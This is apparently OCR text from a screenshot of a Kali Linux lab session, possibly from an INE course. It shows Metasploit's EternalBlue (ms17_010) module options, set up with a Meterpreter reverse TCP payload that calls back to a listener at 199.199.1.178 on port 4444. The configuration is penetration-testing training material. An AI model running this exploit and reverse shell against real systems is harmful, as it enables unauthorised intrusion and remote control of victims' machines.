 1 2 3 4 13:29
Trash
File System
Home
Labs
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 199.199.1.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
INE